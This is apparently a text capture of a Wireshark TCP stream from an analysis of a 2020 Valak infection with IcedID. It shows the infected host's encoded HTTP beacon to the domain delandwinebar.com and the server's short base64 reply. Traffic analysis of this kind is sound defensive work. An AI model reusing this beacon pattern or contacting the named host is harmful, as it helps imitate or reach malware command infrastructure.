 estination Protocol Length Info
Wireshark · Follow TCP Stream (tcp.stream eq 25) · 2020-07-01-Valak-infection-with-IcedID
GET /archive.jsp?page=%02%C3%BE%C3%8B5%C2%B7%17R
%C3%B7%C2%A2%16&token=mxBwKCNqFfrVzLouStNmpijzCtoptaawUyGaRogUiIcfdHKguNvxhByuInWmo&auth=hPoWfe&feedback=y&classicView=
true HTTP/1.1
Accept: */*
Accept-Language: en-us
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: delandwinebar.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 01 Jul 2020 20:51:44 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 16
Connection: keep-alive
LS1QTFVHSU4tLTM=
3 client pkts, 3 server pkts, 3 turns.
Entire conversation (674 bytes) Show and save data as ASCII Stream 25
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help